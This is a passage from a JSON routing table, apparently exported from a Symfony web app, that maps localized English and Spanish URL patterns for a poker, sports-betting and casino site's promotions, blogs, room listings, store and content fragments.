xt","/es-es/previsualizacion-de-sala"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en/promotion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/en-gb/promotion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-gb/promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es/promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"promotion.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/es-es/promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.en":{"tokens":[["variable","/","[^/]++","postId",true],["text","/en/preview-promotion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.en_GB":{"tokens":[["variable","/","[^/]++","postId",true],["text","/en-gb/preview-promotion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.es_GB":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-gb/previsualizacion-promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.es":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es/previsualizacion-promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.es_ES":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-es/previsualizacion-promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"preview-promotion.en_ES":{"tokens":[["variable","/","[^/]++","postId",true],["text","/es-es/previsualizacion-promocion"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.en":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/en/learn-poker"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.en_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/en-gb/learn-poker"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.es_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-gb/aprende-poker"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.es":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es/aprende-poker"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.es_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-es/aprende-poker"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-posts.en_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-es/aprende-poker"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.en":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/en/bettings-blog"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.en_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/en-gb/bettings-blog"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.es_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-gb/blog-apuestas-deportivas"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.es":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es/blog-apuestas-deportivas"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.es_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-es/blog-apuestas-deportivas"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-posts.en_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-es/blog-apuestas-deportivas"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.en":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/en/blog-casino"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.en_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/en-gb/blog-casino"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.es_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-gb/casino-blog"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.es":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es/casino-blog"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.es_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-es/casino-blog"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-posts.en_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-es/casino-blog"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.en":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/en/poker-promotions"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.en_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/en-gb/poker-promotions"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.es_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-gb/promociones-poker"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.es":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es/promociones-poker"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.es_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-poker"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-promotions.en_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-poker"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.en":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/en/bettings-promotions"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.en_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/en-gb/bettings-promotions"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.es_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-gb/promociones-apuestas-deportivas"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.es":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es/promociones-apuestas-deportivas"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.es_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-apuestas-deportivas"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-promotions.en_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-apuestas-deportivas"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.en":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/en/casino-promotions"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.en_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/en-gb/casino-promotions"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.es_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-gb/promociones-casino"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.es":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es/promociones-casino"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.es_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-casino"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-promotions.en_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-casino"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.en":{"tokens":[["text","/en/poker-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.en_GB":{"tokens":[["text","/en-gb/poker-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.es_GB":{"tokens":[["text","/es-gb/salas-de-poker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.es":{"tokens":[["text","/es/salas-de-poker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.es_ES":{"tokens":[["text","/es-es/salas-de-poker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.en_ES":{"tokens":[["text","/es-es/salas-de-poker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.en":{"tokens":[["text","/en/betting-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.en_GB":{"tokens":[["text","/en-gb/betting-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.es_GB":{"tokens":[["text","/es-gb/salas-de-apuestas/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.es":{"tokens":[["text","/es/salas-de-apuestas/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.es_ES":{"tokens":[["text","/es-es/salas-de-apuestas/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.en_ES":{"tokens":[["text","/es-es/salas-de-apuestas/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.en":{"tokens":[["text","/en/casino-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.en_GB":{"tokens":[["text","/en-gb/casino-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.es_GB":{"tokens":[["text","/es-gb/salas-de-casino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.es":{"tokens":[["text","/es/salas-de-casino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.es_ES":{"tokens":[["text","/es-es/salas-de-casino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.en_ES":{"tokens":[["text","/es-es/salas-de-casino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"public-room-table-rows":{"tokens":[["text","/public-room-table-rows"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"public-room-details-card":{"tokens":[["text","/public-room-details-card"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.en":{"tokens":[["text","/en/terms-conditions/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.en_GB":{"tokens":[["text","/en-gb/terms-conditions/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.es_GB":{"tokens":[["text","/es-gb/terminos-condiciones/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.es":{"tokens":[["text","/es/terminos-condiciones/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.es_ES":{"tokens":[["text","/es-es/terminos-condiciones/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.en_ES":{"tokens":[["text","/es-es/terminos-condiciones/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.en":{"tokens":[["text","/en/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.en_GB":{"tokens":[["text","/en-gb/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.es_GB":{"tokens":[["text","/es-gb/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.es":{"tokens":[["text","/es/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.es_ES":{"tokens":[["text","/es-es/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.en_ES":{"tokens":[["text","/es-es/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.en":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/en/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.en_GB":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/en-gb/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.es_GB":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/es-gb/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.es":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/es/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.es_ES":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/es-es/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.en_ES":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/es-es/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.en":{"tokens":[["text","/en/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.en_GB":{"tokens":[["text","/en-gb/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.es_GB":{"tokens":[["text","/es-gb/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.es":{"tokens":[["text","/es/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.es_ES":{"tokens":[["text","/es-es/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.en_ES":{"tokens":[["text","/es-es/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"corporate-header":{"tokens":[["text","/header"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"corporate-header-left-mobile":{"tokens":[["text","/header-left-mobile"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"zoho-templates":{"tokens":[["variable","/","[^/]++","templateName",true],["text","/zoho"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"google-site-verification":{"tokens":[["text","/google2e33ca8c26e85dee.html"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"google-site-verification-2":{"tokens":[["text","/google477b65ad7c73f4bc.html"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"language-greeting":{"tokens":[["text","/language-greeting"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"reject-withdraw-request":{"tokens":[["variable","/","[^/]++","withdrawId",true],["text","/reject-withdraw-request"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-content.en":{"tokens":[["text","/esi/en/habcasino-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-content.en_GB":{"tokens":[["text","/esi/en-gb/habcasino-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-content.es_GB":{"tokens":[["text","/esi/es-gb/habcasino-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-content.es":{"tokens":[["text","/esi/es/habcasino-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-content.es_ES":{"tokens":[["text","/esi/es-es/habcasino-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-content.en_ES":{"tokens":[["text","/esi/es-es/habcasino-content/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-roomPost.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/en/poker-room-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-roomPost.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/en-gb/poker-room-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-roomPost.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-gb/sala-de-poker-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-roomPost.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es/sala-de-poker-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-roomPost.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-es/sala-de-poker-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-roomPost.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-es/sala-de-poker-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-roomPost.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/en/bettings-room-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-roomPost.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/en-gb/bettings-room-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-roomPost.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-gb/sala-de-apuestas-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-roomPost.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es/sala-de-apuestas-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-roomPost.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-es/sala-de-apuestas-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-roomPost.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-es/sala-de-apuestas-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-roomPost.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/en/casino-room-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-roomPost.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/en-gb/casino-room-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-roomPost.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-gb/sala-de-casino-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-roomPost.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es/sala-de-casino-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-roomPost.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-es/sala-de-casino-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-roomPost.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-es/sala-de-casino-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-post-content.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/en/post-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-post-content.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/en-gb/post-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-post-content.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-gb/noticia-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-post-content.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es/noticia-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-post-content.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-es/noticia-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-post-content.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-es/noticia-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-promotion-content.en":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/en/promotion-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-promotion-content.en_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/en-gb/promotion-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-promotion-content.es_GB":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-gb/promocion-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-promotion-content.es":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es/promocion-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-promotion-content.es_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-es/promocion-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-promotion-content.en_ES":{"tokens":[["variable","/","[^/]++","slug",true],["text","/esi/es-es/promocion-content"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-posts-content.en":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/en/learn-poker-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-posts-content.en_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/en-gb/learn-poker-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-posts-content.es_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-gb/aprende-poker-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-posts-content.es":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es/aprende-poker-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-posts-content.es_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-es/aprende-poker-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habpoker-posts-content.en_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-es/aprende-poker-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-posts-content.en":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/en/bettings-blog-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-posts-content.en_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/en-gb/bettings-blog-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-posts-content.es_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-gb/blog-apuestas-deportivas-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-posts-content.es":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es/blog-apuestas-deportivas-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-posts-content.es_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-es/blog-apuestas-deportivas-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habbets-posts-content.en_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-es/blog-apuestas-deportivas-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-posts-content.en":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/en/blog-casino-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-posts-content.en_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/en-gb/blog-casino-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-posts-content.es_GB":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-gb/casino-blog-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-posts-content.es":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es/casino-blog-content"]],"defaults":{"category":null,"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"esi-habcasino-posts-content.es_ES":{"tokens":[["variable","/","[^/]++","category",true],["variable","/","[^/]++","currentPage",true],["text","/esi/es-es/casino-blog-content"]],"defaults":{"